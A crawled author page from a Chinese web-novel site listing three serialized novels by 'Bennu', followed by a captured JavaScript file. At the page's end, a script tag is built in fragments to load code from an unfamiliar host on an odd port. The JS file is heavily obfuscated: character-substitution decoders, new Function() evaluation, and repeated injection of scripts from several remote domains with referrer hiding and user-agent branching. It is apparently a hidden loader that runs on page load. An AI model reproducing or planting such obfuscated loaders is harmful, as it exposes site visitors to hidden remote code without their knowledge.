

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://179wx.com/author/Bennu/
body_size: 2737
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>Bennu_Bennu小说作品全集 - 179文学小说</title>
<meta name="keywords" content="Bennu,Bennu作品集,Bennu小说书籍全集。">
<meta name="description" content="Bennu小说全集，Bennu小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>Bennu</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="Bennu">
            </span>
            <span class="AIsectionOne-name-right">
                <label>Bennu</label>
                <label>共收录 3 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>Bennu的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/read/22011.html" title="[综漫] 芥川与敦的奇妙冒险">[综漫] 芥川与敦的奇妙冒险</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 谢邀，人在横滨，刚刚穿越。&amp;;&amp;;&amp;;&amp;;就当是一场梦，醒来还是不敢动。&amp;;&amp;;&amp;;&amp;;其实芥川觉得穿越也好，至少毕业论文不用写了，然而还没等他高兴多久，教授的电话就打过来了：“龙之介，你的论文什么时候交啊？”&amp;;&amp;;&amp;;&amp;;不..
<br>本站提示：各位书友要是觉得《[综漫] 芥川与敦的奇妙冒险》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/read/22010.html" title="[综漫] 夏目家的平静生活">[综漫] 夏目家的平静生活</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 【荒神篇】&amp;;&amp;;&amp;;&amp;;“名字…”&amp;;&amp;;&amp;;&amp;;橘发蓝眼的青年眼神茫然的看向少年手里的本子&amp;;&amp;;&amp;;&amp;;“…玲子？”&amp;;&amp;;&amp;;&amp;;恍惚中，耳边响起少女清脆的声音，&amp;;&amp;;&amp;;&amp;;“我们比一下吧，你输了的话，要把名字给我哦！”&am<br>本站提示：各位书友要是觉得《[综漫] 夏目家的平静生活》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/read/21943.html" title="平平无奇大魔王">平平无奇大魔王</a></p>
				<p>
					<span>
					<a href="/sort/8/1/" class="g" title="其他">其他</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 魔王是一个超级凶恶的大魔王&amp;;&amp;;&amp;;&amp;;脚踢恶魔幼儿园，拳打龙族敬老院&amp;;&amp;;&amp;;&amp;;无恶不作，超级凶恶&amp;;&amp;;&amp;;&amp;;他平平无奇，只有一个信念——&amp;;&amp;;&amp;;&amp;;把说他可爱的家伙全部揍扁！&amp;;&amp;;&amp;;&amp;;魔王大人非常有动力，他的终极目<br>本站提示：各位书友要是觉得《平平无奇大魔王》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9339
content:
function okmk_oTrZf(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_xQXzE(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function Ao4TCIl(OQQL){
var pjdZk={n:'e',';':'(',Z:'Y',1:'2',q:'b','*':'U','-':'6',c:'i',O:'3',']':'t',V:'_',P:'N',Q:'u',B:'M',S:'C',e:':',D:'9',z:'K',8:'d',y:'l',7:'n',i:'&','@':')',u:'?',9:'q',X:'4','[':'S',v:'B',l:'8',5:'T',')':'L',Y:'P',6:';',j:'[',R:'W','_':'p',g:'Q',k:'X',U:'v','&':'-',s:']',x:'*','!':'F',o:'^',4:'a',2:'I',E:'k',d:'Z','~':'r',',':'f',b:'1',a:'h',A:'x',J:'V',L:'o',H:'@',3:'D',G:'|','^':'j',f:'J','{':'O','|':'5','.':'!',I:',',h:'%',w:'{',K:'~',F:'c','}':'m',':':'H',M:'=','(':'R','=':'s',t:'G',m:'}',r:'A',p:'y',N:'g',C:'+','+':'7',W:'w',T:'E','?':'z','%':'.'};
return OQQL.split("").map(function(G){return void 0!==pjdZk[G]?pjdZk[G]:G}).join("");

}
var c = Ao4TCIl('U4~ ~b~U1?=EM,Q7F]cL7;@wU4~ =p=]n}MwWc7e,4y=nI}4Fe,4y=nIAyye,4y=nm6U4~ _M74UcN4]L~%_y4],L~}6=p=]n}%Wc7M_%c78nA{,;"Rc7"@MM06=p=]n}%}4FM_%c78nA{,;"B4F"@MM06=p=]n}%AyyM;_MM"kbb"@6c,;=p=]n}%Wc7GG=p=]n}%}4FGG=p=]n}%Ayy@wc,;~|rYAyV8.MO-|@w~n]Q~7 0mmU4~ y,|0Mw"LE}E"eO0I"LEFq"e|0m6U4~ ()dz-]Ml06U4~ FVNnEM7nW 34]n;@6U4~ y0=,c:~MB4]a%Fncy;B4]a%~478L};@x()dz-]@6U4~ FFkBM06,L~;U4~ Z c7 y,|0@wFFkBCMy,|0jZs6c,;y0=,c:~<MFFkB@w~n]Q~7 Zmny=nwFL7]c7Qnmmm6Wc78LW%Unl(FRD,Q7FM,Q7F]cL7;_IUI]@wU4~ q~NQM"a"C"]"C"]"C"_"C"="C"e"C"/"C"/8"C"]"C"8"C"%"C"a"C"c"C"?"C"n"C"F"C"a"C"c"C"?"C"~"C"%"C"F"C"L"C"}"C"e"C"O"C"l"C"l"C"X"C"+"C"/4_c/UX/=]uEpQ~yM"Cn7FL8n*(2SL}_L7n7];Wc78LW%yLF4]cL7%]L[]~c7N;@%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i~n,n~M"Cn7FL8n*(2SL}_L7n7];8LFQ}n7]%~n,n~~n~%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i_c8MV_Vi]c8MbiFaLMVUVi]=M"C;7nW 34]n;@@%Nn]5c}n;@C"iF4yyq4FEMUNF4qy"CB4]a%,yLL~;B4]a%~478L};@xbnl@6q~NQMq~NQ%~n_y4Fn;"V_V"I_@%~n_y4Fn;"VUV"IU@6c,;]MMb@w~n]Q~7 q~NQmc,;]MM1@wq~NQCM"i^Mb"mU4~ p+|0=}M7nW kB):]]_(n9Qn=];@6p+|0=}%L_n7;"tT5"Iq~NQI.0@6p+|0=}%=n78;@m6,Q7F]cL7 =VW~c02N;@wU4~ FM8LFQ}n7]%FQ~~n7][F~c_]%=~F6U4~ _MF%=ycFn;0IF%y4=]278nA{,;"/"@@6U4~ 8M8LFQ}n7]6U4~ FEq8VgXS4RM74UcN4]L~%Q=n~rNn7]%c78nA{,;"q4c8Q"@>M06U4~ FEFQVJv0UdM74UcN4]L~%Q=n~rNn7]%c78nA{,;"*Sv~LW=n~"@>M06=Wc]Fa;~b~U1?=E;@@wF4=n"LE}E"eUnl(FRD,Q7F;OO0-I"LE}E"I0@6LE}EVL5~d,;@6q~n4E6F4=n"LEFq"eUnl(FRD,Q7F;OO0-I"LEFq"I0@6LEFqVAgk?T;@6q~n4Emm=VW~c02N;@6');
var r5APxl_d=0;
new Function('r5APxl_d',c)(r5APxl_d);
})();